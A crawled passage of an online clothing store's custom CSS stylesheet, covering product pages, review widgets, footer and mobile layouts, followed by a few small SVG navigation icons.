    margin-inline-end: 0px;
}
.footer__block .v-stack p {
    font-family: 'Work Sans Med';
    font-weight: 500;
    letter-spacing: 0px;
    opacity: .8;
}
span.disc-price {
    font-size: 18px;
    color: red;
      font-family: 'Work Sans reg';
}
.product-info__block-item span.accordion__toggle span {
    font-family: 'Work Sans reg';
    letter-spacing: 1px;
    font-size: 14px;
}
.product-info__block-item .accordion__content li strong {
    width: 35%;
}
.product-info__block-item .accordion__content li {
    display: flex;
    justify-content: flex-start;
    text-align: left;
}
.product .product-info__block-item fieldset.variant-picker__option.v-stack.gap-2 {
      justify-content: flex-start !important;
}
div .best-fit-size-chart.scr-label button.scr-open-size-chart {
    margin: 0 0 0 75px !important; 
}
.variant-picker__option-values.h-stack {
    margin-top: 15px !important; 
}
.product-info__block-item[data-block-id="quantity_selector"] {
    margin-bottom: -25px !important;
    margin-top: 55px !important;
}
.offer-text {
    border: 1px solid #ddd;
    border-radius: 0px;
    padding: 20px;
    width: 80%;
}
.offer-text p {
    font-size: 16px;
    font-family: 'Work Sans Med';
    margin-bottom: 10px;
  color: red;
}
.jdgm-widget.jdgm-widget {
    margin-top: 10px;
}
.jdgm-rev-widg {
    padding: 24px 16px;
    margin: 0;
    border: none;
}
.jdgm-rev-widg__header {
    padding: 24px 16px 16px;
    box-shadow: 0 4px 16px #0000001a;
}
.jdgm-rev-widg__header h2.jdgm-rev-widg__title {
    font-family: 'Work Sans Med' !important;
    color: #000 !important;
    letter-spacing: 0 !important;
font-weight: 500;
}
.jdgm-histogram .jdgm-star, .jdgm-preview-badge .jdgm-star, .jdgm-rev-widg .jdgm-star, .jdgm-rev-widg__summary .jdgm-star {
    color: #cd232c !important;
}
.jdgm-rev-widg__summary-text {
    margin-top: 5px !important;
}
.jdgm-rev-widg__summary-text, span.jdgm-rev-widg__summary-average {
    font-family: 'Work Sans reg';
    font-size: 16px;
    color: #000;
}
.jdgm-btn--solid, .jdgm-write-rev-link.jdgm-write-rev-link, input[type=submit].jdgm-btn--solid {
    background-color: #000 !important;
    border: none !important;
}
.jdgm-histogram__frequency, .jdgm-sort-dropdown-wrapper .jdgm-sort-dropdown {
    color: #000 !important;
    font-family: 'Work Sans reg';
}
.product-sticky-bar.is-visible {
  display: none !important; 
}
.section-header.justify-self-center.text-center {
  justify-content: left !important;
  justify-self: left !important;
}
.features--button-transition :is(.button,.shopify-challenge__button,.shopify-payment-button__button--unbranded):not([disabled]):hover {
  color: #fff !important;
}

span.sym {
    font-size: 16px;
      font-family: 'Work Sans reg';
}
.breadcrumb-wrapper a {
    font-family: 'Work Sans reg';
}
.breadcrumb-wrapper span {
        font-family: 'Work Sans reg';
}

    .shopify-section--main-product .section-spacing {
        padding-block-start: 15px !important; 
    }

.section-header.justify-self-center.text-center h2.h2 {
    font-family: 'Work Sans Med';
    text-transform: capitalize;
    letter-spacing: 0px;
}
.breadcrumb-wrapper {
    margin-bottom: 14px;
}
.badge {
          font-family: 'Work Sans reg';
        font-size: 11px !important;
}
.product-card__info .v-stack.justify-items-center {
    justify-items: flex-start;
}
.product-card__info sale-price.text-on-sale span.money {
    font-size: 14px;
    font-family: 'Work Sans Med';
    color: #000;
}
.product-card__info compare-at-price span.money {
    font-size: 14px;
    font-family: 'Work Sans reg';
}
.product-card__info {
    text-align: left !important;
    align-content: flex-start !important;
    justify-items: flex-start !important;
}
.jdgm-row-actions {
    margin: 24px 0 !important;
    padding: 8px 16px !important;
    box-shadow: 0 4px 16px #0000001a !important;
}
.jdgm-rev-widg__reviews {
    display: flex;
    flex-wrap: wrap;
}
.jdgm-rev.jdgm-rev {
    float: left;
    width: calc(32% - 10px);
    margin: 0 10px 16px;
    overflow: visible;
    box-shadow: 0 4px 16px #0000001a;
}
.jdgm-notification, .jdgm-notification__title, .jdgm-rev__author, .jdgm-rev__body>p:last-of-type, .jdgm-rev__title, h2.sm-des {
    color: #000 !important;
}
.jdgm-rev__title {
    font-weight: 500 !important;
    margin-top: 20px !important;
}
.jdgm-form__title, .jdgm-rev__title {
    font-family: 'Work Sans Med';
}

.jdgm-rev {
    margin: 0;
    padding: 16px 20px !important;
}

.offer-text ul li {
    font-family: 'Work Sans reg';
}

    .feature-desc {
      font-size: 12px;
      color: #555;
    }
.tshirt-section {
  background-image: url('/cdn/shop/files/image-backm.png?v=1743867180');
  background-size: cover;
  background-position: center;
  padding: 100px 20px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.content-box {
  max-width: 1200px;
  width: 100%;
  position: relative;
}

.category {
    color: #fff;
    font-size: 45px;
    margin-bottom: 20px;
    text-align: left;
    font-family: 'Work Sans Med';
    font-weight: 500;
}

.card {
  background-color: white;
  padding: 20px;
  max-width: 370px;
  border-radius: 0px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  text-align: left;
}

.card img {
  width: 100%;
  border-radius: 4px;
  margin-bottom: 15px;
}

.card h3 {
margin: 0;
    font-size: 1.1rem;
    font-weight: 100;
    font-family: 'Work Sans reg';
}

.card p {
  font-size: 0.9rem;
  color: #555;
}
button.h2[aria-current="true"] {
    background-color: #333;
    font-size: 13px;
    font-family: 'Work Sans reg';
    color: #fff;
    padding: 10px 25px;
    letter-spacing: 0px;
    font-weight: 100;
}

button.h2[aria-current="false"] {
    background-color: #F5F5F5;
    font-size: 13px;
    font-family: 'Work Sans reg';
    color: #000;
    padding: 10px 30px;
    letter-spacing: 0px;
    font-weight: 100;
}
.featured-collections-navigation {
        column-gap: 0.5rem !important;
}
#shopify-section-template--19348336115970__featured-collections {
  --product-list-items-per-row: 3.5 !important;
}
.shopify-section--featured-collections p.h6.text-center {
    font-family: Playfair Display;
    font-weight: 100;
    font-size: 35px;
    margin-bottom: 0px;
  text-transform: capitalize;
  letter-spacing: 1px;
}

.shopify-section--featured-collections .section-stack {
  position: relative;
}

details.header__menu-disclosure summary.h6 {
    line-height: 0px;
    font-family: Poppins Reg;
    font-weight: 100;
}
.header {
  padding-top: 15px !important;
  padding-bottom: 15px !important;
}
.block-swatch {
  color: #000 !important;
      font-family: 'Work Sans reg';
}
.pr-inform {
    margin-bottom: 50px;
}
.block-swatch.is-disabled {
    color: #00000075 !important;
}
button.scr-open-size-chart.ruler3 {
    font-family: 'Work Sans Med' !important;
    color: #C43856 !important;
}
.pr-inf-inner {
    display: flex;
    gap: 10px;
    margin-bottom: 25px;
}
h1.product-title.h3 {
    font-family: 'Work Sans Med';
    letter-spacing: .2px;
      text-transform: capitalize;
}
.shopify-section--main-product span#sw_wishlist_label {
    display: none !important;
}
.shopify-section--main-product div#smartwishlist {
    width: 50px;
    border: 1px solid rgb(221 221 221);
      height: 56px;
    align-content: end;
  margin: 0 !important;
}
.shopify-section--main-product div#smartwishlist i#wishlist_icon {
    font-size: 20px !important;
}
price-list.price-list.price-list--product span.money {
font-family: 'Work Sans Med';
    color: #000;
    letter-spacing: 0px;
    font-size: 23px;
    font-weight: 100 !important;
}
:checked+.block-swatch, .block-swatch.is-selected {
      background: #000 !important;
    color: #fff !important;
}
.variant-picker__option-info .h-stack legend {
    font-family: 'Work Sans Med';
    color: #000;
    font-size: 16px;
}
.price-flex {
    display: flex;
}
.badge--on-sale {
background-color: transparent !important;
  color: red !important;
  font-family:'Work Sans reg' !important;
      font-size: 13px !important;
    margin-left: 3px;  
}
.product-card__info sale-price.text-subdued span.money {
    font-family: 'Work Sans reg';
    color: #000;
    font-size: 14px;
}
.usf-facet-values span.usf-label span {
    font-family: 'Work Sans reg';
}
compare-at-price.h5 span.money {
    color: #3E3E3E !important;
    font-family: 'Work Sans reg' !important;
    font-weight: 100 !important;
}
button.button.w-full {
    width: 40% !important;
      background: #3E3E3E !important;
    border: none !important;
  height: 56px !important;
}
.buy-buttons {
  display: flex !important;
      align-items: anchor-center;
  gap: 15px;
  margin-top: 15px;
}
.buy-buttons .shopify-payment-button__button--unbranded {
      width: 100% !important;
  background: #C43856 !important;
  border: none !important;
    padding: 0em 5em !important;
    align-items: center;
    display: flex;
  height: 56px !important;
}
.price-list--product {
      margin-bottom: 5px;
}
    .product {
        --product-gap: 3rem !important;
    }
.shopify-section--featured-collections .product-card__info {
      text-align: left;
    align-content: flex-start;
    justify-items: left;
}
.shopify-section--featured-collections .justify-items-center {
    justify-items: flex-start;
}
.shopify-section--featured-collections .v-stack.justify-self-center.gap-4.text-center.sm\:gap-5 {
    gap: 5px;
}
.shopify-section--featured-collections a.product-title {
    font-family: 'Work Sans reg';
    font-size: 16px;
}
.shopify-section--featured-collections .product-card__info sale-price span.money {
    font-family: 'Work Sans Med';
    color: #000;
}
.shopify-section--featured-collections .product-card__info compare-at-price {
  font-family: Work Sans reg;
}
.shopify-section--featured-collections .container {
    margin-inline-start: 30px;
    margin-inline-end: 30px;
}
.header__primary-nav {
  justify-content: center !important;
}
img.new-arrivals-image.for-mob {
  display: none;
}
.shopcate-mobile {
 display: none; 
}
.fit-section-wrapper .for-mob {
        display: none
      }
img.new-arrivals-image.for-desk.only {
    position: relative;
  top: 90px;
}
.featured-collections-navigation>button:not(:only-child) {
  padding-bottom: 10px !important;
}
.shopify-section--footer .footer {
      position: relative;
    padding: 40px 20px;
    overflow: hidden;
    z-index: 1;
    height: 300px;
  background-color: transparent !important;
  color: #000
}
.shopify-section--footer .footer:before {
  content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(/cdn/shop/files/image.png?v=1743602868) no-repeat center center;
    background-size: cover;
    opacity: .4;
    z-index: -1;
}
.footer__aside {
    position: relative;
    top: -25px;
}
.footer p {
  color: #000 !important;  
}
.footer ul li a {
  color: #000 !important;
}
.bottom-nav {
  display: none;
}
.footer__inner {
    row-gap: 10px !important;
}
.localization-selectors {
    display: none !important; 
}
.footer__aside {
  justify-content: flex-end !important;
}
.footer__aside p.heading.text-subdued {
    font-family: 'Work Sans reg' !important;
}
.footer li.social-media__item a svg path {
    fill: #fff !important;
}
.footer li.social-media__item {
    padding: 10px;
    background: #3E3E3E;
    border-radius: 50%;
}
.footer .social-media--list .social-media__item {
  opacity: 1 !important;
}
.footer ul.social-media.social-media--list.unstyled-list {
    position: relative;
    top: -45px;
  width: 30%;
}


height-observer.collection-toolbar.full-bleed.header-scrolled {
  display: flex !important;
    justify-content: space-between !important;
          flex-direction: row !important;
  padding: 10px 0px;
}
.usf-collections-page #shopify-section-sections--19348337033474__header {
  z-index: 999 !important;

}
#shopify-section-sections--19348337033474__header  {
    box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0), 0 2px 7px 0 rgba(0, 0, 0, 0.19);
}
.usf-collections-page.scrolled header#shopify-section-sections--19348337033474__header {
    box-shadow: none;
}
    @media screen and (max-width: 768px) {
      .fit-section {
        flex-direction: column;
        text-align: center;
        padding: 20px 0px 0px 0px;
        gap: 0px;
         align-items: flex-end;
      }
      img.new-arrivals-image.for-desk {
        display: none;
      }
      img.new-arrivals-image.for-mob {
  display: block;
            max-width: 180px;
}
      .new-arrivals-color-circle {
            width: 30px;
    height: 30px;
      }
      .new-arrivals-image-row {
        gap: 20px;
      }
      .new-arrivals-color-palette {
            left: 50%;
    transform: translate(-90%);
    top: 78%;
    gap: 15px;
      }
      .new-arrivals-wrapper {
            height: 730px;
padding: 40px 10px;
      }

      .fit-image {
        max-width: 100%;
       padding-right: 35px;
      }
       .fit-form-container {
          max-width: 100%;
             right: 0px;
    width: 340px;
         padding: 10px 0px 25px 15px;
         top: -80px;
       }
.shop-category-deskotp {
 display: block; 
          padding-left: 0px;
}
.shopcate-mobile {
 display: block; 
}
.custom-tabs {
  display: flex;
  justify-content: center;
  margin: 20px 0 30px;
}

.custom-tab-button {
  background-color: #f3f3f3;
  border: none;
  padding: 7px 25px;
  margin: 0 5px;
  font-weight: bold;
  cursor: pointer;
  transition: background-color 0.3s ease;
  font-size: 12px;
}

.custom-tab-button.active {
  background-color: #000;
  color: #fff;
}

.custom-tab-content {
  display: none;
  animation: customFadeIn 0.3s ease-in-out;
}

.custom-tab-content.active {
  display: block;
}

.custom-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 5px;
  max-width: 100%;
  margin: 0 auto;
}

.custom-grid-item {
  position: relative;
}

.custom-grid-item img {
  width: 100%;
  height: auto;
}

.custom-grid-item span {
  position: absolute;
  bottom: auto;
  left: 50px;
  font-size: 16px;
  font-weight: bold;
  color: white;
  top: 50%;
}

@keyframes customFadeIn {
  from { opacity: 0; }
  to { opacity: 1; }
}
  .feature {
    width: calc(50% - 20px); /* Four in a row on tablet and up */
        gap: 5px;
  }
      .features {
        gap: 0px;
        justify-content: space-between;
                row-gap: 30px;
      }
      section#shopify-section-template--19348336115970__custom_liquid_p64CTN .container{
        margin-inline-start: 10px;
        margin-inline-end: 10px;
      }
      .tshirt-section {
        background-image: url('/cdn/shop/files/bck-imhs.png?v=1743958673');
            padding: 125px 35px 70px;
      }
      .card {
     padding: 10px;
    max-width: 200px;
      }
      .category {
        font-size: 30px;
    margin-bottom: 5px;

      }
      .fit-section-wrapper .for-mob {
        display: block
      }
      .fit-section-wrapper .for-desk {
        display: none
      }
      .fit-form-container h2 {
            font-size: 39px;
            letter-spacing: 0px;
        margin-bottom: 0px;
      }
      .fit-form-container p {
            margin-bottom: 24px;
            font-size: 13px;
      }
      form.fit-form {
    text-align: left;
}
      .fit-form input, .fit-form select {
            width: 80%;
      }
      .fit-form button {
            width: 90%;
            margin-top: 35px;
      }
      .fit-section-wrapper {
        height: 850px;
      }
    featured-collections-carousel#featured-collections-carousel-template--19348336115970__featured-collections .product-list--carousel {
        --product-list-card-width: min(300px, 85%);
      padding-left: 10px;
    }
      .shopify-section--featured-collections .container {
    margin-inline-start: 20px;
    margin-inline-end: 20px;
}
.shopify-section--featured-collections .justify-self-center {
    justify-self: left;
}
    .shopify-section--featured-collections p.h6.text-center {
          right: auto;
    transform: translate(0%);
    font-family: Playfair Display;
    font-weight: 100;
    font-size: 25px;
    margin-bottom: 0px;
    text-align: left;
      text-transform: capitalize;
    letter-spacing: 0px;
      position: relative;
    }  
      section#shopify-section-template--19348336115970__custom_liquid_CJG9gd .container {
    margin-inline-start: 10px;
    margin-inline-end: 0px;
}
      .shopcate-mobile h2 {
    font-size: 25px;
    letter-spacing: 0px;
        font-weight: 100;
  font-family: 'Playfair Display';
        margin-bottom: 30px;
}
      .feature img {
    padding: 7px;
    width: 30px;
    height: 30px;
      }
      .feature-title {
    font-size: 11px;
    font-weight: 100;
    margin-bottom: 0px;
    font-family: 'Work Sans reg';
}
      .feature-desc {
    font-size: 9px;
    color: #555;
    font-family: 'Work Sans reg';
}
      .why-choose {
    text-align: left;
    margin-bottom: 60px;
    margin-top: 30px;
}
      .why-choose h2 {
        font-size: 25px;
      }
      .featured-collections-navigation>button:not(:only-child) {
        padding-bottom: 8px !important;
      }
.header__primary-nav{
  justify-content: flex-start !important;
}
      .header-sidebar__linklist.divide-y .header-sidebar__linklist-button {
            font-family: 'Work Sans Med' !important;
      }
      .header-sidebar__footer a {
    font-family: 'Work Sans Med' !important;
}

.breadcrumb-wrapper .breadcrumb {
    display: block;
}
      .product .product-info__block-item fieldset.variant-picker__option.v-stack.gap-2 {
    justify-content: space-between !important;
}
      .shopify-section--footer .footer {
        height: 100%;
            padding: 40px 0px;
      }
      .product {
            gap: 30px !important;
      }
    .product-list--carousel {
        --product-list-card-width: min(300px, 50%) !important;
    }
      .product-info__block-item .accordion__content ul {
            margin-inline-start: 0em !important;
      } 
      .offer-text {
    border: 1px solid #ddd;
    border-radius: 0;
    padding: 20px;
    width: 100%;
}
      .shopify-section--main-product .container {
    margin-inline-start: 10px;
    margin-inline-end: 10px;
}
      .buy-buttons {
        gap: 5px;
      }
button.button.w-full {
      width: 49% !important;
  letter-spacing: 1px;
    font-family: 'Work Sans reg';
    font-size: 15px;
    padding: 0px;
}
      #product-form-main-8935393034498-template--19348336574722__main .shopify-payment-button {
    width: 40%;
}

.shopify-section--main-product div#smartwishlist {
    border: none;
    align-items: center;
    align-content: center;
    margin: 0 auto;
    text-align: center;
  position: absolute;
  border-radius: 50%;
}
      .for-mobile-wish div#bookmarkit {
    background: #ffff;
    border-radius: 50%;
            position: relative;
    left: 20px;
    top: 10px;

}
      .for-product-wish {
    position: absolute;
    z-index: 99;
    left: 8px;
            margin: 0 !important;

}
      .for-product-wish span#sw_wishlist_label {
    display: none;
}
      .buy-buttons .shopify-payment-button__button--unbranded {
   padding: 0px !important;
    height: 55px;
    letter-spacing: 1px;
    font-family: 'Work Sans reg';
    font-size: 15px;
}

    .product-info__block-item[data-block-id=quantity_selector] {
      margin-bottom: -5px !important;
    }

      .bottom-nav {
  display: flex;
  justify-content: space-around;
  align-items: center;
  background: #ffffffcc;
  backdrop-filter: blur(8px);
  border-top: 1px solid #ddd;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 8px 0;
  z-index:9;
}

.nav-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 12px;
  color: #333;
  text-decoration: none;
}

.nav-item img {
  width: 24px;
  height: 24px;
  margin-bottom: 4px;
}
.bottom-nav span {
    font-family: 'Work Sans Med';
    color: #000;
    font-size: 12px;
}
     .collection-img img.for-desk {
       display: none;
     } 
        .collection-img img.for-mob {
       display: block;
     } 
      .mob-navbar {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    padding: 25px 0;
    -webkit-overflow-scrolling: touch;
}
      .mob-navbar p:nth-child(4) {
    width: 95px;
}
          .mob-navbar p:nth-child(3) {
        width: 130px;
    }
    .mob-navbar p:nth-child(5) {
    width: 110px;
}
    /* .mob-navbar p:nth-child(6) {
    width: 100px;
} */
      .mob-navbar p {
    flex: 0 0 auto;
    width: 70px;
    margin: 0 6px;
    text-align: center;
    scroll-snap-align: center;
        font-family: 'Work Sans reg';
    font-size: 15px;
}
      section#shopify-section-template--19348336115970__custom_liquid_yALjeb .container {
    margin-inline-start: 0px;
    margin-inline-end: 10px;
}
      #product-form-main-8935392772354-template--19348336574722__main .shopify-payment-button {
    width: 40%;
}
      .shopify-section--main-product .section-spacing {
        padding-block-start: 5px !important;
      }
      .collection-toolbar__button-container>.collection-toolbar__button {
        margin-right: 0px;
      }
      #product-form-main-8935392542978-template--19348336574722__main .shopify-payment-button {
    width: 40%;
}
      .product-info__block-item[data-block-id="buy_buttons"] {
    position: fixed;
    bottom: 60px;
    width: 100%;
    left: 0;
    right: 0;
    background: #fff !important;
    padding: 3px 0px 5px;
    z-index: 9;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
      .abt-sec-inn.heifhi {
    padding-bottom: 30px !important;
}
      /* .collection-toolbar__button-list {
    position: fixed;
    bottom: auto;
    z-index: 9999 !important;
    width: 100%;
    background: #fff;
        top: 60px;
} */
      .collection-toolbar__button-container>.collection-toolbar__button {
        height: 50px !important;
      }
     /* height-observer.collection-toolbar.full-bleed.header-scrolled {
    position: fixed;
    background: #fff;
    z-index: 9;
    width: 100%;
    right: auto;
    left: auto;
    display: flex !important;
} */
.collection-toolbar {
  display: flex !important;
      justify-content: center !important;
          margin-top: 70px;
}
      height-observer.collection-toolbar.full-bleed collection-layout-switch.collection-toolbar__layout-switch-list {
    order: 1;
    margin-bottom: 0px;
    margin-right: 0px !important;
    border: 1px solid #ccc !important;
}

.custom-account-section {
  display: block;
}
      .Menu-section {
    width: 100%;
    border-right: none;
    padding-top: 35px;
      }
      .custom-account-section .main-content {
    width: 100%;
    margin-top: 35px;
}
      .userform-button {
        width: 100%;
      }
      .order-section-inner {
            margin-left: 0px;
      }
.order-status-box {
  width: 100%;
}
.pr_sumry {
  width: 100%;
}

     button.collection-toolbar__button.heading.text-xxs.w-full {
        font-family: Work Sans Med;
    letter-spacing: 1px;
    font-size: 14px;
    color: #000 !important;
    text-transform: capitalize;
      }
      .quick-buy-modal .h5, :where(.prose h5) {
           font-family: Work Sans Med;
    letter-spacing: 1px;
    font-size: 18px;
    color: #000 !important;
    text-transform: capitalize;
      }

 .quick-buy-modal .product-gallery__carousel-with-arrows .product-gallery__media {
  width: 100% !important;
}
 .quick-buy-modal .product-info__block-item[data-block-id=buy_buttons] {
  position: static !important;
}
 .shopify-section--main-product .shopify-payment-button {
    width: 49%;
}
 .quick-buy-modal .quick-buy-modal__gallery-wrapper {
    padding: 0;
}    
.quick-buy-modal__mobile-info a.product-title.h6 {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    text-transform: capitalize;
    font-size: 20px;
}
      .quick-buy-modal button.button.w-full {
        height: 52px !important;
      }

      .quick-buy-modal .buy-buttons .shopify-payment-button__button--unbranded {
          height: 52px !important;
        padding: 0px !important;
      }
      .quick-buy-modal .product-info__block-item[data-block-id=quantity_selector] {
    margin-bottom: 5px !important;
    margin-top: 40px !important;
}
.product-card .product-card__info .v-stack.justify-items-center.gap-1 a.product-title {
      font-family: 'Work Sans Med';
      font-weight: 500;
    font-size: 15px;
      margin-bottom: 0px;
}
      .product-card {
        gap: 15px !important;
      }
      .shopify-section--main-customers-login .container.container--xxs {
    width: 95%;
    padding: 0px 25px;
}
      .shopify-section--main-customers-register .container--xxs {
    width: 95%;
    padding: 0px 25px;
      }
      .customer-account-box {
        min-height: calc(85vh - var(--section-vertical-spacing) * 2 - var(--announcement-bar-height, 0px) - var(--header-height, 0px));
      }
      .collection-img img {
        height: auto;
      }
      .pr_sumry h1 {
            font-size: 16px;
      }
      .pr_sumry p {
        font-size: 11px;
      }
      .breadcrumb-wrapper a, .breadcrumb-wrapper span {
        font-size: 11px
      }
      .collection-toolbar__button-container>.collection-toolbar__button {
        padding-inline: 0px !important;
      }
      .shopify-section--main-collection .breadcrumb-wrapper {
        width: 100%;
      }
      .usf-mobile .usf-sr-summary {
            margin: 0px 0 20px !important;
      }
.shopify-section--main-collection .breadcrumb-wrapper {
  padding-bottom: 5px !important;
}
.footer ul.social-media.social-media--list.unstyled-list {
    position: relative;
    top: 0;
    width: 100%;
  justify-content: center;
}
   .footer__inner {
    row-gap: 55px !important;
}  
      .product-info__block-item {
    transition: opacity 0.5s ease, height 0.5s ease;
}
      .product-info__block-item.active {
    opacity: 0;
    height: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, height 0.5s ease;
}
      button.button.w-full {
        height: 50px !important;
      }
.buy-buttons .shopify-payment-button__button--unbranded {
        height: 50px !important;
}
.shopify-section--main-collection .product-card__info {
      padding-left: 4px !important;
}
.jdgm-rev.jdgm-rev {
    float: left;
    width: calc(100% - 10px);
    margin: 0 10px 16px;
    overflow: visible;
    box-shadow: 0 4px 16px #0000001a;
}
      #getOTPButton:hover {
        color: #000 !important;
      }
      button#bik-wa-6wSMjNTpvVKKAPcCklyz-cta {
            bottom: 150px !important;
      }
.product-info__block-item[data-block-id=buy_buttons] div#smartwishlist {
    display: none;
}
.shopify-section--header .topbadge {
    margin-left: 14px;
    position: absolute;
    z-index: 999;
    top: 16px;
    font-size: 10px;
}

.shopcate-mobile .swiper-slide img {
    width: 100%;
    height: auto;
    object-fit: cover;
}
h2.tab-sec {
  font-size: 25px;
}
.for-mobile-wish {
  display: block!important;
}

.shopify-section--main-product .for-product-wish#smartwishlist {
        position: absolute;
        height: 50px !important;
        right: 10px;
        text-align: left;
        left: auto;
  margin-top: -3px !important;
          background: transparent;
}
.shopify-section--main-product .for-product-wish#smartwishlist div#bookmarkit {
        border: none;
        background: #eaeaea;
        border-radius: 50%;
          height: 40px;
        width: 40px;
}
.shopify-section--header .topbadge {
          margin-left: -5px !important;
}
.product-info__block-item[data-block-type=quantity-selector] .v-stack.gap-1.justify-items-start {
  gap: 15px !important;
}
.product-title p {
    font-size: 16px;

}
.product-title span {
    font-size: 11px;
}

.collbread-crumb .breadcrumb {
  display: block;
}
.shopify-section--main-collection .container {
    margin-top: 5px;
}
.collbread-crumb .breadcrumb li {
  font-size: 11px;
}
.collbread-crumb .breadcrumb {
  padding-bottom: 5px 
}
.usf-mobile .usf-sr-config {
    display: none !important;
}


 .Conatct-flesx {
    display: block;
        padding: 50px 15px;
  }
  .shopify-section--contact .container.container--xs {
    max-width: 100%;
    width: 95%;
    margin: 0 auto 50px;
}
  .shopify-section--contact .section-stack.text-center {
    width: 100%;
}
  .contact-details {
    width: 100%;
    border-left: none;
    padding-left: 0px;
         margin-top: 40px;
}

.shopify-section--contact .section-header.justify-self-center.text-center {
    text-align: center;
    justify-self: center;
    margin-bottom: 25px;
}
  .shopify-section--contact .section-header.justify-self-center.text-center .prose h2.h2 {
    font-size: 32px;
    text-transform: capitalize;
    letter-spacing: 0px;
}
.section-spacing.color-scheme.color-scheme--scheme-2.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673.bordered-section {
      padding-top: 20px;
}
.contact-inner-deatils p {
    margin-bottom: 15px;
}
.contact-inner-deatils h3 {
    margin-bottom: 15px;
    margin-top: 35px;
}
  
.collection .product-list[collection-mobile-layout=medium] {
    --product-list-items-per-row: 2 !important;
}
.shopify-section--main-collection on-sale-badge.badge.badge--on-sale {
  font-size: 12px !important;
}
.shopify-section--main-collection .price-list {
    column-gap: .4rem !important;
}
div#sca-p-popup-main-popup-container:before {
      top: 40% !important;
    right: 13px !important;
}
.login-sect {
    position: absolute;
    top: 270px;
}
























      
    }

            @media screen and (max-width: 420px) {
    .login-sect {
        position: absolute;
        top: 255px;
    }
    .login-sect label {
    font-size: 12px;
}
.input-suffix.hide-on-focus.forgot {
  display: none !important;
}
button#getOTPButton {
    font-family: 'Work Sans Med';
    letter-spacing: 0px;
    font-size: 15px;
    margin-top: 127px;
}

}

        @media screen and (max-width: 400px) {
    .login-sect {
        position: absolute;
        top: 235px;
    }
    .login-sect label {
    font-size: 12px;
}
.input-suffix.hide-on-focus.forgot {
  display: none !important;
}

}


    @media screen and (max-width: 380px) {
    .login-sect {
        position: absolute;
        top: 185px;
    }
    .login-sect label {
    font-size: 12px;
}
.input-suffix.hide-on-focus.forgot {
  display: none !important;
}

}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_6.svg?v=1744557696
body_size: -364
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 23" height="23" width="24">
<path fill="#3E3E3E" d="M6 17.7214H9V12.1252H15V17.7214H18V9.32704L12 5.12986L6 9.32704V17.7214ZM4 19.5868V8.39433L12 2.7981L20 8.39433V19.5868H13V13.9906H11V19.5868H4Z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_2.svg?v=1744557636
body_size: 153
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 23" height="23" width="24">
<path fill="#3E3E3E" d="M12 11.1925C10.9 11.1925 9.95833 10.8272 9.175 10.0966C8.39167 9.36594 8 8.48764 8 7.46166C8 6.43568 8.39167 5.55739 9.175 4.82677C9.95833 4.09614 10.9 3.73083 12 3.73083C13.1 3.73083 14.0417 4.09614 14.825 4.82677C15.6083 5.55739 16 6.43568 16 7.46166C16 8.48764 15.6083 9.36594 14.825 10.0966C14.0417 10.8272 13.1 11.1925 12 11.1925ZM4 18.6541V16.0426C4 15.514 4.14583 15.0282 4.4375 14.5852C4.72917 14.1422 5.11667 13.8041 5.6 13.5709C6.63333 13.089 7.68333 12.7276 8.75 12.4866C9.81667 12.2457 10.9 12.1252 12 12.1252C13.1 12.1252 14.1833 12.2457 15.25 12.4866C16.3167 12.7276 17.3667 13.089 18.4 13.5709C18.8833 13.8041 19.2708 14.1422 19.5625 14.5852C19.8542 15.0282 20 15.514 20 16.0426V18.6541H4ZM6 16.7887H18V16.0426C18 15.8716 17.9542 15.7161 17.8625 15.5762C17.7708 15.4363 17.65 15.3275 17.5 15.2498C16.6 14.83 15.6917 14.5153 14.775 14.3054C13.8583 14.0955 12.9333 13.9906 12 13.9906C11.0667 13.9906 10.1417 14.0955 9.225 14.3054C8.30833 14.5153 7.4 14.83 6.5 15.2498C6.35 15.3275 6.22917 15.4363 6.1375 15.5762C6.04583 15.7161 6 15.8716 6 16.0426V16.7887ZM12 9.32707C12.55 9.32707 13.0208 9.14442 13.4125 8.77911C13.8042 8.4138 14 7.97465 14 7.46166C14 6.94867 13.8042 6.50952 13.4125 6.14421C13.0208 5.7789 12.55 5.59625 12 5.59625C11.45 5.59625 10.9792 5.7789 10.5875 6.14421C10.1958 6.50952 10 6.94867 10 7.46166C10 7.97465 10.1958 8.4138 10.5875 8.77911C10.9792 9.14442 11.45 9.32707 12 9.32707Z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0523/6310/0335/files/Frame_1.svg?v=1744557636
body_size: -608
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20" height="20" width="20">
